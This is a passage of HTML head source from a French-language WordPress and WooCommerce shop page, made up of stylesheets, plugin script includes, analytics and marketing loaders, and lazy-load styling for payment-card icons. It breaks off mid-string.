.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-4349aa87-ae73-460b-8d62-71adc54b1a72) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1767354758' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1767354758" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script id="cf7rl-redirect_method-js-extra">
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","cf7rl_forms":"[\"|35875|url|https:\\/\\/arturosanchez.com\\/thank-you-newsletter\\/|0|\",\"|35798|url|https:\\/\\/arturosanchez.com\\/thank-you-newsletter\\/|0|\"]"};
//# sourceURL=cf7rl-redirect_method-js-extra
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/cf7-redirect-thank-you-page/assets/js/redirect_method.js?ver=1767354758" id="cf7rl-redirect_method-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://arturosanchez.com/fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1767354758" id="she-header-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://arturosanchez.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arturosanchez.com/fr/wp-json/wp/v2/product_cat/861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arturosanchez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WPML ver:4.8.5 stt:59,1,4,27,28,2;" />
<style type="text/css"> html body .wprm-recipe-container { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print:hover { color: #333333; } html body .wprm-recipe-container .wprm-recipe { background-color: #ffffff; } html body .wprm-recipe-container .wprm-recipe { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-time-container { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe .wprm-color-border { border-color: #aaaaaa; } html body .wprm-recipe-container a { color: #3498db; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-name { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-header { color: #000000; } html body .wprm-recipe-container h1 { color: #000000; } html body .wprm-recipe-container h2 { color: #000000; } html body .wprm-recipe-container h3 { color: #000000; } html body .wprm-recipe-container h4 { color: #000000; } html body .wprm-recipe-container h5 { color: #000000; } html body .wprm-recipe-container h6 { color: #000000; } html body .wprm-recipe-container svg path { fill: #343434; } html body .wprm-recipe-container svg rect { fill: #343434; } html body .wprm-recipe-container svg polygon { stroke: #343434; } html body .wprm-recipe-container .wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print:hover { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { background-color: #3498db; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print:hover { color: #ffffff; } .wprm-rating-star svg polygon { stroke: #343434; } .wprm-rating-star.wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe-instruction-image { text-align: left; } html body .wprm-recipe-container li.wprm-recipe-ingredient { list-style-type: disc; } html body .wprm-recipe-container li.wprm-recipe-instruction { list-style-type: decimal; } .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-basic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-basic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-basic p, .wprm-recipe-template-basic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-basic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-basic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-basic ol, .wprm-recipe-template-basic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-basic br {
    display: none;
}
.wprm-recipe-template-basic .wprm-recipe-name,
.wprm-recipe-template-basic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-basic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-basic h1,
.wprm-recipe-template-basic h2,
.wprm-recipe-template-basic h3,
.wprm-recipe-template-basic h4,
.wprm-recipe-template-basic h5,
.wprm-recipe-template-basic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-basic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-basic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-basic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-basic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-basic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-basic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-basic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-basic {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 0px; /* wprm_border_width type=size */
	border-color: #aaaaaa; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">null</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">null</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">null</script><!-- / breadcrumb Schema optimized by Schema Pro -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pagePostType":false,"pagePostType2":"tax-","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3RFXVZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.8; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/arturosanchez/metrics.js?ver=1767354759" data-rocket-defer defer></script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f793e09ccb795374910d5cbd7/ba3b208b968671335c17071c9.js");</script>

<!-- Begin eTrusted bootstrap tag -->
<script src="https://integrations.etrusted.com/applications/widget.js/v2" defer async></script>
<!-- End eTrusted bootstrap tag -->

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" sizes="32x32" />
<link rel="icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" />
<meta name="msapplication-TileImage" content="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" />
		<style id="wp-custom-css">
			/* Titulos dorados */
.dorado {
    color: #857140;
}

/* Quitar espacio bajo el parrafo */
.elementor-widget-text-editor p:last-child{ margin-bottom:0px;}

/* Para que no sobresalga nada por la derecha */
.page-content {
    overflow-x: hidden!important;
}

/* Ajustes seleccionable idioma */
.wpml-ls-legacy-dropdown a {
    display: block;
    text-decoration: none;
    color: #444;
    border: 0px;
    background-color: #000000;
    padding: 5px 10px;
    line-height: 1;
}

.wpml-ls-legacy-dropdown a:hover {
    display: block;
    text-decoration: none;
    color: #857140!important;
    border: 0px;
    background-color: #000000;
    padding: 5px 10px;
    line-height: 1;
}

.wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
    color: #000;
	border: 0px!important;
    background: #000000!important;
}

.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
    color: #000;
    background: black;
}

/* Colores pasarela de compra */
.woocommerce-info {
    border-top-color: #000000;
}

.woocommerce-info::before {
    color: #000000;
}

/* ocultar añadir carrito */
/*.cart {
display: none!important;
}*/

/* Editar carrito lateral */
.uael-mc-offcanvas .paypal-buttons {
display: none!important;
}

.uael-mc-offcanvas {
z-index: 9999!important;
}

.uael-mc-offcanvas__header-badge {
    color: white;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    <meta http-equiv="Expires" content="0">
    <meta http-equiv="Last-Modified" content="0">
    <meta http-equiv="Cache-Control" content="no-cache, mustrevalidate">
    <meta http-equiv="Pragma" content="no-cache">

	
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-smart-filters-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=1767354758' media='all' />
<style id='jet-smart-filters-inline-css'>

				.jet-filter {
					--tabindex-color: #0085f2;
					--tabindex-shadow-color: rgba(0,133,242,0.4);
				}
			
/*# sourceURL=jet-smart-filters-inline-css */
</style>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-84967e09-ebb5-49f3-9cb3-bd983c26b095: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-719ba9cb-31cb-47ec-9863-18d417e9d1f1: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c75d75b1-d593-4fd2-b3ea-7000dc667b8e: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-d3c6082e-0a19-4adc-bcb1-1199ab4758e3: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-d31660b4-b8b6-43a2-afc8-673a658b3f3b: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-766d1b2f-5645-42e5-b1fa-adee0dfe4a62: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-f8627b7d-0151-40b0-bbd5-25725987276e: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-d5d0273b-6777-4df1-8889-79df30cda92c: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-ee6a4693-8d54-4435-af81-c76b235d6a7a: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-2ce32181-aef2-4025-aee6-f7af644fd2ce: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.rll-youtube-player .play{--wpr-bg-4349aa87-ae73-460b-8d62-71adc54b1a72: url('https://arturosanchez.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-84967e09-ebb5-49f3-9cb3-bd983c26b095: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"84967e09-ebb5-49f3-9cb3-bd983c26b095","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-719ba9cb-31cb-47ec-9863-18d417e9d1f1: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"719ba9cb-31cb-47ec-9863-18d417e9d1f1","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c75d75b1-d593-4fd2-b3ea-7000dc667b8e: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"c75d75b1-d593-4fd2-b3ea-7000dc667b8e","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box 